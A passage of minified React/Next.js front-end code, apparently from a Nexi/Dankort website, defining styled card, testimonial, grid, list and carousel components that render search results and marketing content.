ei=(0,c.iv)({bg:"white",width:"100%",p:{base:"20px","@/t":"6"},rounded:"4",d:"flex",flexDir:{base:"column","@/t":"row"},gap:{base:"6","@/t":"10"},color:"text.primary",height:"100%"}),er=(0,c.iv)({rounded:"2",aspectRatio:"1/1",overflow:"hidden",flexShrink:"0","@/t":{flexShrink:"unset",flexBasis:"1/2"}}),en=(0,c.iv)({height:"100%",d:"flex",flexDir:"column",gap:"4",justifyContent:"space-between","@/t":{flexBasis:"1/2"}}),ea=(0,c.iv)({spaceY:{base:"3",t:"4"}}),eo=(0,c.iv)({w:"120px",d:"block",height:"50px",objectFit:"contain"}),el=(0,c.iv)({spaceY:"2"}),es=(0,c.iv)({textStyle:{base:"largeHeader",t:"smallTitle"},fontWeight:"fontWeight.semiBold"}),ed=(0,c.iv)({fontWeight:"fontWeight.medium"});var ec=e=>{let{image:t,title:i,path:n,brand:a,summary:o,authorName:l,authorOccupation:s,authorWorkplace:d,translations:p}=e;return t?(0,r.jsxs)("article",{className:(0,c.cx)(ei),children:[(0,r.jsx)("div",{className:er,children:(0,r.jsx)(X.E,{cover:!0,src:t,alt:i,sizes:"50vw"})}),(0,r.jsxs)("div",{className:en,children:[(0,r.jsxs)("div",{className:ea,children:[a&&(0,r.jsx)(X.E,{className:eo,src:a,alt:i,sizes:"20vw"}),(0,r.jsxs)("div",{className:el,children:[(0,r.jsx)("p",{className:es,children:i}),(0,r.jsx)("p",{children:o}),l&&(0,r.jsxs)("div",{children:[(0,r.jsx)("p",{className:ed,children:l}),s&&(0,r.jsxs)("span",{children:[s,d?", ":null]}),d&&(0,r.jsx)("span",{children:d})]})]})]}),(0,r.jsx)(et.Z,{href:n,variant:"outline",children:p.read_full_success_story})]})]}):null};let ep=(0,c.iv)({backgroundColor:"background.primary-neutral",outlineWidth:"md",outlineColor:"border.secondary",outlineStyle:"solid",borderRadius:"3",display:"flex",flexDirection:"column",position:"relative",zIndex:"1",overflow:"hidden",textDecoration:"none",_focusVisible:{border:"none",outlineColor:"border.brand",outlineOffset:"0",textDecoration:"underline"},_hover:{outlineColor:"border.brand",outlineWidth:"md",textDecoration:"underline"}}),eu=(0,c.iv)({height:"300px",overflow:"hidden",bg:"nexi-blue.20",backgroundImage:"neutral-bubbles-outline",backgroundSize:"cover",backgroundPosition:"center",_groupFocusVisible:{backgroundImage:"neutral-bubbles-solid"},_groupHover:{backgroundImage:"neutral-bubbles-solid"}}),eh=(0,c.iv)({width:"100%",display:"block",marginBottom:0,fontSize:"heading-m",color:"text.primary",fontWeight:"fontWeight.semiBold",textDecoration:"none",p:"4",lineHeight:"32px",fontFamily:"heading",_groupHover:{textDecoration:"underline",color:"link.semantic"},_focusVisible:{textDecoration:"underline",color:"link.semantic",outlineOffset:"-5px"}});function ex(e){let{title:t,path:i}=e,{ref:n,width:a}=H();return(0,r.jsxs)("div",{className:(0,c.cx)(ep,"group"),ref:n,style:{height:a<552?"468px":"436px"},children:[(0,r.jsx)("div",{className:eu}),(0,r.jsx)(S(),{href:i,className:eh,children:t})]})}var em=(0,z.zo)("div",{base:{borderRadius:"1",height:"100%",backgroundColor:"background.primary-neutral"},variants:{withBorder:{true:{borderWidth:"sm",borderColor:"border.light"}}}});let eg=(0,z.zo)("span",{base:{textStyle:"overline",textTransform:"uppercase",color:"text.secondary.negative",marginBottom:"1",display:"block",lineHeight:"normal",position:"relative"}}),ef=(0,z.zo)("span",{base:{marginBottom:0,textStyle:"mediumHeader",color:"text.primary.negative",lineHeight:"normal",maxWidth:"200px",t:{marginBottom:"1"}}}),eb=(0,z.zo)("div",{base:{padding:"3",height:"100%",display:"flex",flexDirection:"row",alignItems:"center",t:{flexDirection:"column",alignItems:"unset"}}}),ey=(0,z.zo)("div",{base:{position:"absolute",right:0,bottom:0,width:"150px",height:"80px",backgroundImage:"neutral-accent-white-card-mobile",backgroundSize:"cover",t:{backgroundImage:"neutral-accent-white-card",width:"135px",height:"135px"}}}),ev=(0,z.zo)("div",{base:{display:"flex",height:"320px",flexDirection:"column",position:"relative",zIndex:"1",background:"linear-gradient(145deg, rgba(45, 50, 169, 1) 0%, rgba(45, 50, 169, 1) 50%, rgba(45, 50, 169, 1) 95%)",borderRadius:"8px",overflow:"hidden","& .icon-arrow-right-circle-fill":{display:"none !important"},"& .icon-arrow-right-circle-fill,.icon-arrow-right-circle":{fontSize:"iconSize.small"},"& .accent":{transform:"scale(1)",transition:"transform 0.25s ease"},_hover:{"& .icon-arrow-right-circle ":{display:"none"},"& .icon-arrow-right-circle-fill":{display:"flex !important"},"& .accent":{transform:"scale(1.1)",transition:"transform 0.25s ease"}},"& .icon":{position:"absolute",right:"16px",bottom:"24px",display:"none",textAlign:"end",color:"text.primary.negative",width:"24px",height:"24px",borderRadius:"50%",justifyContent:"center",alignItems:"center",zIndex:"1",transition:"background 0.25s ease",t:{display:"flex",marginRight:"unset"}},"& .icon:nth-child(1)":{marginBottom:"0",marginTop:"0",color:"text.primary.negative",fontSize:"iconSize.small",marginLeft:0,position:"unset",display:"flex",marginRight:"3",t:{marginRight:0,marginBottom:"2"}}}});var ej=e=>{let{category:t,title:i,path:n}=e;return(0,r.jsx)(S(),{href:n,style:{textDecoration:"none"},children:(0,r.jsx)(em,{children:(0,r.jsx)(ev,{children:(0,r.jsxs)(eb,{children:[t&&(0,r.jsx)(eg,{className:"card-overline",children:t}),(0,r.jsx)(ef,{className:"card-headline",children:i}),(0,r.jsx)(k.default,{children:"arrow-right-circle"}),(0,r.jsx)(k.default,{children:"arrow-right-circle-fill"}),(0,r.jsx)(ey,{className:"accent"})]})})})})},ew=i(63245);let eS={base:{cardVariant:!0,hasLink:!0}},ek={base:{border:"2px solid"}},eC={base:{border:"2px solid",borderColor:"border.brand"}},ez=(0,c.jS)({base:{display:"flex",flexDirection:"column",justifyContent:"center",boxSizing:"border-box",height:"100%",width:"100%",px:"26%",t:{px:"24%"},border:"1px solid #B4B4B4","& img":{width:"100%",objectFit:"contain",borderRadius:"0 !important",aspectRatio:"180/98",t:{aspectRatio:"176/92"}}},variants:{cardVariant:{true:{display:"flex",width:"100%",p:"0 !important",justifyContent:"center",alignItems:"center",flexDirection:"column",border:"2px solid",borderRadius:"24px !important",borderColor:"#D7DCE4","& .card-upper-section":{display:"flex",justifyContent:"center",alignItems:"center",height:"200px",width:"100%",p:4,borderRadius:"22px",borderBottomLeftRadius:"0",borderBottomRightRadius:"0","& img":{width:"auto",height:"50px"}},"& .card-lower-section":{display:"flex",flexDirection:"column",width:"100%",gap:"1",padding:4,borderTop:"1px solid",borderColor:"border.primary","& .card-link-title":{textTransform:"uppercase",fontWeight:"fontWeight.bold"},"& .card-title":{textStyle:"largeHeader",fontWeight:"fontWeight.semiBold"},"& .card-description":{textStyle:"mediumBody"}}},false:{aspectRatio:"93 / 40",t:{aspectRatio:"19/10"}}},background:{primary:{backgroundColor:"background.primary-neutral",border:"1px solid",borderColor:"border.dark"},secondary:{backgroundColor:"background.secondary"},transparent:{backgroundColor:"transparent",border:"1px solid",borderColor:"border.dark"}},hasLink:{true:{cursor:"pointer",_hover:{borderColor:"border.brand","& .card-title":{textDecoration:"underline",color:"text.interactive"}},"& .card-link-title":{color:"text.interactive"}}}},compoundVariants:[{background:"primary",...eS,css:{...eC}},{background:"secondary",...eS,css:{...eC}},{...eS,background:"transparent",css:{...eC}},{cardVariant:!0,background:"primary",css:{...ek}},{cardVariant:!0,background:"secondary",css:{...ek}},{cardVariant:!0,background:"transparent",css:{...ek}}],defaultVariants:{cardVariant:!1,hasLink:!1}}),eN=(0,z.zo)("div",ez);function eR(e){let{name:t,hasLink:i,children:a,cardVariant:o,brandColor:l,brandDescription:s,categoryTitle:d,...c}=e,p=(0,n.useRef)(null),[u,h]=(0,n.useState)(null),x=(e,t)=>null===e?null:e>=268?25:e>=173?t?12:15:e<173?t?8:7:null;return((0,n.useEffect)(()=>{let e=p.current;if(!e)return;let t=()=>{h(x(e.offsetWidth,window.matchMedia("(max-width: 768px)").matches))};t();let i=new ResizeObserver(()=>{t()});return i.observe(e),()=>i.disconnect()},[]),a)?(0,r.jsx)(eN,{style:{borderRadius:u??void 0},ref:p,"data-type":"brand-v2",className:"brand",cardVariant:o,hasLink:!!o&&i,...c,children:o?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"card-upper-section",style:{backgroundColor:l??"white"},children:a}),(0,r.jsxs)("div",{className:"card-lower-section",children:[d&&(0,r.jsx)("div",{className:"card-category-title",children:d}),(0,r.jsx)("div",{className:"card-title",tabIndex:0,children:t}),s&&(0,r.jsx)("div",{className:"card-description",children:s})]})]}):a}):null}function eD(e){var t;let{title:i,description:a,logo:o,brandColor:l,categoryV2:s,path:d,openInNewTab:c}=e,p=(0,n.useContext)(x),{focusProps:u,isFocusVisible:h}=(0,ew.F)();if(!o)return null;let{isCardVariant:m,displayCategory:g}=(t=p.layoutVariant,{isCardVariant:!!t?.includes("card"),displayCategory:!!t?.includes("category")}),f=s?.[0]??void 0,b=(0,r.jsx)(eR,{name:i,categoryTitle:g?f:void 0,cardVariant:m,brandDescription:a??void 0,brandColor:l??void 0,hasLink:!!d&&m,children:(0,r.jsx)(X.E,{src:o,alt:i})});return d&&m?(0,r.jsx)("a",{href:d,target:c?"_blank":"_self",...u,style:{textDecoration:"none",color:"inherit",...h?void 0:{outline:"none"}},children:b}):b}function e_(e){let{layoutVariant:t}=e;return(0,l.EQ)(t).with("category",()=>F).with("article - blog",()=>W).with("article - support",()=>ex).with("podcast",()=>U).with("publication",()=>ee).with("universal",()=>ej).with("product",()=>Q).with("errorcode",()=>M).with("default","card","card - category",()=>eD).with("successstory",()=>ec).otherwise(()=>null)}let eI=(0,c.Ft)({slots:["testimonial","leftWrapper","rightWrapper","quoteWrapper","quote","companyImageWrapper","companyImage","authorImage","authorName","authorDescription"],base:{testimonial:{display:"flex",width:"100%",height:"100%",maxHeight:"705px",dDown:{maxHeight:"100%",flexDirection:"column"}},leftWrapper:{display:"flex",flexDirection:"column",height:"100%",width:"50%",dDown:{height:"auto",width:"100%"}},rightWrapper:{height:"100%",width:"50%",dDown:{width:"100%",maxHeight:"428px",height:"100%",objectFit:"cover"}},authorImage:{width:"100%",height:"100%",minHeight:"428px",borderRadius:"25px",objectFit:"cover"},quoteWrapper:{display:"flex",flexDirection:"column",width:"100%",height:"50%",padding:"clamp(35px, 3vw, 50px)",bg:"#FFD998",borderRadius:"25px",overflow:"hidden",dDown:{minHeight:"380px",padding:"clamp(35px, 2vw, 50px)"}},quote:{textStyle:"largeHeaderMobileDankort",fontWeight:"fontWeight.mediumBody",mb:"25px",fontSize:"24px",xsDown:{fontSize:"20px"}},companyImageWrapper:{display:"flex",width:"100%",height:"50%",dDown:{display:"none"}},companyImage:{width:"100%",borderRadius:"25px",objectFit:"cover"},authorName:{textStyle:"mediumBodyDankort",fontWeight:"fontWeight.bold"},authorDescription:{textStyle:"mediumBodyDankort"}},variants:{}});function eW(e){let{quote:t,authorImageUrl:i,authorImageAlt:n,companyImageAlt:a,authorName:o,companyImageUrl:l,occupation:s,company:d}=e,c=eI({});return(0,r.jsxs)("div",{className:c.testimonial,children:[(0,r.jsxs)("div",{className:c.leftWrapper,children:[(0,r.jsxs)("div",{className:c.quoteWrapper,children:[(0,r.jsx)("p",{className:c.quote,children:t}),(0,r.jsxs)("div",{children:[(0,r.jsx)("div",{className:c.authorName,children:o}),(0,r.jsxs)("div",{className:c.authorDescription,children:[s&&(0,r.jsx)("span",{children:s}),s&&d&&(0,r.jsx)("span",{children:", "}),d&&(0,r.jsx)("span",{children:d})]})]})]}),(0,r.jsx)("div",{className:c.companyImageWrapper,children:(0,r.jsx)(X.E,{alt:a,src:l,className:c.companyImage})})]}),(0,r.jsx)("div",{className:c.rightWrapper,children:i&&(0,r.jsx)(X.E,{alt:n,src:i,className:c.authorImage})})]})}function eB(e){let{authorName:t,authorImage:i,companyImage:n,authorOccupation:a,authorWorkplace:o,text:l}=e;return(0,r.jsx)(eW,{authorName:t??"",company:o??"",occupation:a??"",quote:l??"",authorImageAlt:t??"",authorImageUrl:i??"",companyImageAlt:"",companyImageUrl:n??""})}function eE(e){let{children:t,...i}=e;return(0,r.jsx)("div",{...i,children:t})}var eT=i(31199),e$=i.n(eT);let eL=(0,c.iv)({display:"flex",justifyContent:"center",fontFamily:"dankort",position:"relative",width:"100%",overflow:"hidden",rounded:"30px",minHeight:"562px",transition:"min-height 0.2s ease-in-out",".is-snapped &":{minHeight:"588px",t:{minHeight:"634px"},transition:"min-height 0.2s ease-in-out"}}),eF=(0,c.iv)({position:"absolute",bottom:0,padding:"25px",display:"flex",flexDirection:"column",zIndex:2}),eH=(0,c.iv)({fontSize:"20px",color:"white",transform:"translateY(0px)",transition:"transform 0.3s ease-in-out",lineHeight:"150%",".is-snapped &":{transform:"translateY(-30px)",transition:"transform 0.3s ease-in-out"}}),eA=(0,c.iv)({position:"absolute",inset:0,backgroundImage:"mobile-active-overlay",backgroundSize:"cover",".is-snapped &":{t:{backgroundImage:"desktop-active-overlay"}},t:{backgroundImage:"desktop-inactive-overlay"},zIndex:1}),eM=(0,c.iv)({fontWeight:"fontWeight.bold",display:"block",letterSpacing:"-0.4px"}),eV=(0,c.iv)({fontWeight:"fontWeight.light",display:"block",letterSpacing:"-0.4px"}),eP=(0,c.iv)({background:"white",rounded:"15px",maxHeight:"0px",transition:"max-height 0.3s ease-in-out, opacity 0.2s ease-in-out",opacity:"0",".is-snapped &":{opacity:"1",maxHeight:"340px",transition:"max-height 0.3s ease-in-out 0.1s, opacity 0.2s ease-in-out 0.2s"}}),eG=(0,c.iv)({padding:"25px",display:"flex",flexDir:"column",gap:"2",minHeight:"305px",maxHeight:"340px",alignItems:"flex-start",justifyContent:"space-between",minWidth:"clamp(250px,50vw, 300px)",t:{minWidth:"300px"}}),eO=(0,c.iv)({color:"#1E1E1E",fontWeight:"300",fontSize:"clamp(13px, 5vw, 16px)",letterSpacing:"-0.3px",lineHeight:"150%"}),eq=(0,c.iv)({fontWeight:"fontWeight.light",fontSize:"16px",cursor:"pointer",alignSelf:"flex-end",color:"#1E1E1E",textDecoration:"none",letterSpacing:"-0.3px"}),eZ=(0,c.iv)({flexBasis:{base:"calc(33% - calc(token(spacing.2) / 2) - 1px)",d:"calc(33% - calc(token(spacing.4) / 2) - 1px)"},minWidth:"350px",flexShrink:0,marginRight:{base:"2",d:"4"},backfaceVisibility:"hidden",minH:"588px",t:{minH:"634px"},display:"flex",flexDirection:"column",justifyContent:"center"});function eU(e){let{image:t,secondaryLabel:i,description:n,path:a,headline:o,translations:l,title:s,text:d}=e;return(0,r.jsxs)("div",{className:eL,children:[(0,r.jsx)(e$(),{alt:o??"",src:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"https";return e.startsWith("//")?`${t}:${e}`:e}(t??""),fill:!0,objectFit:"cover"}),(0,r.jsx)("div",{className:eA}),(0,r.jsxs)("div",{className:eF,children:[(0,r.jsxs)("p",{className:eH,children:[(0,r.jsx)("span",{className:eM,children:o??s}),(0,r.jsx)("span",{className:eV,children:i})]}),(0,r.jsx)("div",{className:eP,children:(0,r.jsxs)("div",{className:eG,children:[(0,r.jsx)("p",{className:eO,children:n??d}),(0,r.jsxs)("a",{className:eq,href:a,children:[l.read_more," ›"]})]})})]})]})}function eY(e){let{children:t,...i}=e;return(0,r.jsx)("div",{className:eZ,...i,children:t})}var eK=i(52762);function eQ(e){let t=(0,n.useCallback)(t=>e&&t.length>e?t.slice(0,e):t,[e]),{items:i,isLastPage:r,showMore:a}=(0,eK.a)({escapeHTML:!1,transformItems:t});return(0,n.useMemo)(()=>({hits:i,isLoading:!1,hasMore:!r,loadMore:a,error:null}),[i,r,e,a])}let eX=(0,c.jS)({base:{},variants:{layout:{list:{},grid:{}},gridLayout:{small:{},large:{}},manualColumnLayoutLargeScreens:{true:{},false:{}},manualColumnLayoutSmallScreens:{true:{},false:{}}},compoundVariants:[{gridLayout:"small",manualColumnLayoutLargeScreens:!1,css:{gridTemplateColumns:{t:{"@/m":"2","@/t":"2","@/d":"4"}}}},{gridLayout:"small",manualColumnLayoutSmallScreens:!1,css:{gridTemplateColumns:{tDown:{"@/m":"2","@/t":"3","@/d":"4"}}}},{gridLayout:"large",manualColumnLayoutLargeScreens:!1,css:{gridTemplateColumns:{t:{"@/m":"2","@/t":"3","@/d":"3"}}}},{gridLayout:"large",manualColumnLayoutSmallScreens:!1,css:{gridTemplateColumns:{tDown:{"@/m":"2","@/t":"3","@/d":"3"}}}}]});function eJ(e){let{layoutVariant:t,gridItemCountLargeScreen:i,gridItemCountSmallScreen:n,children:a}=e,o=function(e){let{layoutVariant:t}=e;return(0,l.EQ)(t).with("universal","category","article - support","article - blog","successstory","podcast","publication","product","errorcode",()=>"large").with("default","card","card - category",()=>"small").exhaustive()}({layoutVariant:t});return(0,r.jsx)(z.rj,{className:eX({layout:"grid",gridLayout:o,manualColumnLayoutLargeScreens:!!i,manualColumnLayoutSmallScreens:!!n}),rowGap:"default"===t?"gutter.sm":"gutter.lg",columnGap:{base:"gutter.sm",xl:"gutter.md"},gridTemplateColumns:[n,i,i,i],children:a})}function e0(){let{t:e}=(0,v.$G)();return(0,r.jsx)("p",{className:(0,c.iv)({display:"flex",justifyContent:"center",width:"100%",padding:"24px",fontSize:"24px",fontWeight:"700",color:"#607090"}),children:e("algolia_no_content")})}function e1(e){let{onClick:t,isLoading:i,error:n,label:a}=e,{t:o}=(0,v.$G)(),l=i?o("loading"):a??o("show_more");return(0,r.jsxs)(e2,{children:[(0,r.jsx)(et.Z,{variant:"solid",onClick:()=>!i&&t(),disabled:i,"aria-label":l,"aria-busy":i,children:l}),n&&(0,r.jsxs)(e5,{role:"alert",children:[n,(0,r.jsx)(et.Z,{variant:"link",onClick:()=>!i&&t(),style:{marginLeft:"8px",fontSize:"14px"},children:"Try again"})]})]})}let e2=(0,z.zo)("div",{base:{display:"flex",flexDirection:"column",alignItems:"center",marginTop:"2rem"}}),e5=(0,z.zo)("div",{base:{color:"red",marginTop:"0.5rem",fontSize:"14px",textAlign:"center"}});function e4(e){let t=(0,n.useRef)(0);(0,n.useEffect)(()=>{if(e.length>t.current&&t.current>0){let i=t.current,r=`[data-object-id="${e[i]?.objectID}"] a`;document.querySelector(r)?.focus()}t.current=e.length},[e.length])}function e3(e){let{data:t,hits:i}=e,{layout:n,showMore:a}=t.settings;if("grid"!==n)throw Error("Invalid layout");return a?(0,r.jsx)(e6,{data:t}):(0,r.jsx)(e8,{data:t,hits:i??[]})}function e8(e){let{data:t,hits:i}=e,{layoutVariant:n,gridItemCountLargeScreen:a,gridItemCountSmallScreen:o}=t.settings,{t:l}=(0,v.$G)(),s={read_full_success_story:l("read_full_success_story")},d=e_({layoutVariant:n});return(d||j.k.warn(`No grid component found for layoutVariant: ${n}`),0===i.length||null===d)?(0,r.jsx)(e0,{}):(0,r.jsx)(eJ,{layoutVariant:n,gridItemCountLargeScreen:a,gridItemCountSmallScreen:o,children:i.map(e=>{let{objectID:t,spaceId:i,...n}=e;return(0,r.jsx)(z.P4,{"data-space-id":i,"data-object-id":t,className:(0,h.cq)(),children:(0,r.jsx)(d,{...n,translations:s})},t)})})}function e6(e){let{data:t}=e,{layoutVariant:i,maximumHits:n,gridItemCountLargeScreen:a,gridItemCountSmallScreen:o}=t.settings,{t:l}=(0,v.$G)(),s={read_full_success_story:l("read_full_success_story")},d=e_({layoutVariant:i});d||j.k.warn(`No grid component found for layoutVariant: ${i}`);let c=eQ(n);return(e4(c.hits),0===c.hits.length||null===d)?(0,r.jsx)(e0,{}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(eJ,{layoutVariant:i,gridItemCountLargeScreen:a,gridItemCountSmallScreen:o,children:c.hits.map(e=>{let{objectID:t,spaceId:i,...n}=e;return(0,r.jsx)(z.P4,{"data-space-id":i,"data-object-id":t,className:(0,h.cq)(),children:(0,r.jsx)(d,{...n,translations:s})},t)})}),c.hasMore&&(0,r.jsx)(e1,{onClick:c.loadMore,isLoading:c.isLoading,error:c.error})]})}let e7=(0,c.jS)({base:{position:"relative",borderRadius:0,height:"100%",bg:"background.primary-neutral",borderBottomWidth:"1px",borderBottomColor:"#D7DCE4",display:"flex",alignItems:"center",py:"3",px:"12px",maxW:"864px",t:{minW:"416px",justifyContent:"space-between"},_hover:{color:"#2D32AA","& span":{color:"#2D32AA",textDecoration:"underline"},"& .icon":{textDecoration:"none"}}},variants:{negative:{true:{color:"text.primary.negative",bg:"transparent",borderBottomColor:"border.dark.negative","& span":{color:"text.primary.negative"},_hover:{color:"text.interactive.negative",_after:{color:"text.interactive.negative"},"& span":{color:"text.interactive.negative"}}}}},defaultVariants:{negative:!1}});(0,z.zo)("div",{base:{textDecoration:"none"}});let e9=(0,z.zo)("span",{base:{marginBottom:0,fontSize:"20px",color:"text.primary",lineHeight:"normal",flex:1,fontFamily:{base:"nexi",_dankort:"dankort"},t:{fontSize:"fontSize.largeHeader"}}}),te=(0,z.zo)(e9,{base:{fontWeight:"600"}}),tt=(0,z.zo)("span",{base:{fontSize:"16px",zIndex:1,transitionProperty:"common",transitionDuration:"fast",margin:"0 16px","& .icon":{color:"#2D32AA"}}});var ti=e=>{let{negative:t,title:i,path:n}=e,a=(0,r.jsx)(te,{children:i});return(0,r.jsx)(S(),{href:n,style:{textDecoration:"none"},children:(0,r.jsxs)("div",{className:e7({negative:t}),children:[a,(0,r.jsx)(tt,{children:(0,r.jsx)(k.default,{children:"chevron-right"})})]})})};function tr(e){let{data:t,hits:i}=e,{layout:n,showMore:a}=t.settings;if("list"!==n)throw Error("Invalid layout");return a?(0,r.jsx)(ta,{data:t}):(0,r.jsx)(tn,{hits:i??[]})}function tn(e){let{hits:t}=e;return 0===t.length?(0,r.jsx)(e0,{}):(0,r.jsx)(z.rj,{columnGap:{base:"gutter.sm",xl:"gutter.md"},rowGap:"gutter.zero",children:t.map(e=>{let{objectID:t,spaceId:i,...n}=e;return(0,r.jsx)(z.P4,{"data-space-id":i,"data-object-id":t,className:(0,h.cq)(),children:(0,r.jsx)(ti,{...n})},t)})})}function ta(e){let{data:t}=e,{maximumHits:i}=t.settings,{t:n}=(0,v.$G)(),a=eQ(i);return(e4(a.hits),0===a.hits.length)?(0,r.jsx)(e0,{}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(z.rj,{columnGap:{base:"gutter.sm",xl:"gutter.md"},rowGap:"gutter.zero",children:a.hits.map(e=>{let{objectID:t,spaceId:i,...n}=e;return(0,r.jsx)(z.P4,{"data-space-id":i,"data-object-id":t,className:(0,h.cq)(),children:(0,r.jsx)(ti,{...n})},t)})}),a.hasMore&&(0,r.jsx)(e1,{onClick:a.loadMore,isLoading:a.isLoading,error:a.error,label:n("show_more")})]})}var to=i(46497);let tl=(0,c.iv)({overflow:"hidden"}),ts=(0,c.iv)({display:"flex",touchAction:"pan-y pinch-zoom",gap:"3","& > *":{transform:"translate3d(0, 0, 0)",flex:"0 0 100%",minWidth:"0"}}),td=(0,c.iv)({display:"flex",justifyContent:"space-between",alignItems:"center"}),tc=(0,c.iv)({display:"flex",gap:"1"}),tp=(0,c.iv)({background:"#EBEBEB",w:"10px",h:"10px",rounded:"full",_selected:{background:"#6A6A6A"}}),tu=(0,c.iv)({background:"#EBEBEB",px:"3",py:"2",rounded:"4",_disabled:{opacity:"50%",cursor:"not-allowed"}});function th(e){let{children:t,...i}=e;return(0,r.jsxs)("button",{type:"button",className:tu,...i,children:[(0,r.jsx)("svg",{width:"19",height:"14",viewBox:"0 0 19 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"M18.5 7C18.5 7.27083 18.401 7.50521 18.2031 7.70313C18.0052 7.90104 17.7708 8 17.5 8L3.90625 8L8.21875 12.2813C8.40625 12.4896 8.5 12.7292 8.5 13C8.5 13.2708 8.40625 13.5104 8.21875 13.7188C8.01042 13.9063 7.77083 14 7.5 14C7.22917 14 6.98958 13.9063 6.78125 13.7188L0.781251 7.71875C0.593751 7.51042 0.500001 7.27084 0.500001 7C0.500001 6.72917 0.593751 6.48959 0.781251 6.28125L6.78125 0.281251C6.98958 0.093751 7.22917 9.85328e-07 7.5 9.61651e-07C7.77083 9.37974e-07 8.01042 0.0937509 8.21875 0.281251C8.40625 0.489584 8.5 0.729168 8.5 1C8.5 1.27083 8.40625 1.51042 8.21875 1.71875L3.90625 6L17.5 6C17.7708 6 18.0052 6.09896 18.2031 6.29688C18.401 6.49479 18.5 6.72917 18.5 7Z",fill:"#1E1E1E"})}),t]})}function tx(e){let{children:t,...i}=e;return(0,r.jsxs)("button",{className:tu,type:"button",...i,children:[(0,r.jsx)("svg",{width:"19",height:"14",viewBox:"0 0 19 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"M0.5 7C0.5 6.72917 0.598958 6.49479 0.796875 6.29688C0.994792 6.09896 1.22917 6 1.5 6H15.0938L10.7812 1.71875C10.5938 1.51042 10.5 1.27083 10.5 1C10.5 0.729167 10.5938 0.489583 10.7812 0.28125C10.9896 0.09375 11.2292 0 11.5 0C11.7708 0 12.0104 0.09375 12.2188 0.28125L18.2188 6.28125C18.4062 6.48958 18.5 6.72917 18.5 7C18.5 7.27083 18.4062 7.51042 18.2188 7.71875L12.2188 13.7188C12.0104 13.9062 11.7708 14 11.5 14C11.2292 14 10.9896 13.9062 10.7812 13.7188C10.5938 13.5104 10.5 13.2708 10.5 13C10.5 12.7292 10.5938 12.4896 10.7812 12.2812L15.0938 8H1.5C1.22917 8 0.994792 7.90104 0.796875 7.70312C0.598958 7.50521 0.5 7.27083 0.5 7Z",fill:"#1E1E1E"})}),t]})}function tm(e){let{children:t,...i}=e;return(0,r.jsx)("button",{type:"button",className:tp,...i,children:t})}let tg=(e,t,i)=>Math.min(Math.max(e,t),i);function tf(e){let{options:t={duration:30},children:i}=e,[a,o]=(0,to.Z)(t),l=n.useRef(0),s=n.Children.count(i),{selectedIndex:d,scrollSnaps:c,onDotButtonClick:p}=function(e){let[t,i]=(0,n.useState)(0),[r,a]=(0,n.useState)([]),o=(0,n.useCallback)(t=>{e&&e.scrollTo(t)},[e]),l=(0,n.useCallback)(e=>{a(e.scrollSnapList())},[]),s=(0,n.useCallback)(e=>{i(e.selectedScrollSnap())},[]);return(0,n.useEffect)(()=>{e&&(l(e),s(e),e.on("reInit",l).on("reInit",s).on("select",s))},[e,l,s]),{selectedIndex:t,scrollSnaps:r,onDotButtonClick:o}}(o),{prevBtnDisabled:u,nextBtnDisabled:h,onPrevButtonClick:x,onNextButtonClick:m}=function(e){let[t,i]=(0,n.useState)(!0),[r,a]=(0,n.useState)(!0),o=(0,n.useCallback)(()=>{e&&e.scrollPrev()},[e]),l=(0,n.useCallback)(()=>{e&&e.scrollNext()},[e]),s=(0,n.useCallback)(e=>{i(!e.canScrollPrev()),a(!e.canScrollNext())},[]);return(0,n.useEffect)(()=>{e&&(s(e),e.on("reInit",s).on("select",s))},[e,s]),{prevBtnDisabled:t,nextBtnDisabled:r,onPrevButtonClick:o,onNextButtonClick:l}}(o),g=n.useCallback(e=>{l.current=.84*e.scrollSnapList().length},[]),f=n.useCallback((e,t)=>{let i=e.internalEngine(),r=e.scrollProgress(),n=e.slidesInView(),a="scroll"===t;e.scrollSnapList().forEach((t,o)=>{let s=t-r;i.slideRegistry[o].forEach(o=>{if(a&&!n.includes(o))return;i.options.loop&&i.slideLooper.loopPoints.forEach(e=>{let i=e.target();if(o===e.index&&0!==i){let e=Math.sign(i);-1===e&&(s=t-(1+r)),1===e&&(s=t+(1-r))}});let d=tg(1-Math.abs(s*l.current),.5,1).toString();e.slideNodes()[o].style.opacity=d})})},[]);return n.useEffect(()=>{o&&(g(o),f(o),o.on("reInit",g).on("reInit",f).on("scroll",f).on("slideFocus",f))},[o,f]),(0,r.jsxs)("section",{children:[(0,r.jsx)("div",{className:tl,ref:a,children:(0,r.jsx)("div",{className:ts,children:i})}),s>1&&(0,r.jsxs)("div",{className:td,children:[(0,r.jsx)(th,{onClick:x,disabled:u,"aria-label":"Previous slide"}),(0,r.jsx)("div",{className:tc,children:c.map((e,t)=>(0,r.jsx)(tm,{"aria-label":`Slide ${t+1}`,onClick:()=>p(t),"aria-selected":t===d},t))}),(0,r.jsx)(tx,{onClick:m,disabled:h,"aria-label":"Next slide"})]})]})}var tb=i(66460);let ty=(0,c.iv)({position:"relative"}),tv=(0,c.iv)({overflow:"hidden"}),tj=(0,c.iv)({display:"flex"}),tw=(0,c.iv)({px:"0",position:"absolute",bottom:"-10%",t:{top:"50%",transform:"translateY(-50%)",bottom:"auto",px:"40px"},display:"flex",justifyContent:"space-between",width:"100%"}),tS=(0,c.iv)({width:"50px",height:"50px",bg:"white",display:"flex",justifyContent:"center",alignItems:"center",rounded:"full",shadow:"accent-low"});function tk(e){let{children:t,options:i,nextLabel:n="Next",prevLabel:a="Previous"}=e,[o,l]=(0,to.Z)({loop:!0,containScroll:!1,align:"center",...i},[(0,tb.Z)({})]),{prevBtnDisabled:s,nextBtnDisabled:d,onPrevButtonClick:c,onNextButtonClick:p}=tz(l);return tC(l),(0,r.jsxs)("div",{className:ty,"aria-roledescription":"carousel",children:[(0,r.jsx)("div",{className:tv,ref:o,children:(0,r.jsx)("div",{className:tj,"aria-live":"polite",style:{justifyContent:l?.scrollSnapList().length===1?"center":void 0},children:t})}),(0,r.jsxs)("div",{className:tw,children:[(0,r.jsx)("button",{"aria-label":a,className:tS,type:"button",onClick:c,disabled:s,style:{visibility:l?.canScrollPrev()?"visible":"hidden"},children:(0,r.jsx)("svg",{width:"7",height:"12",viewBox:"0 0 7 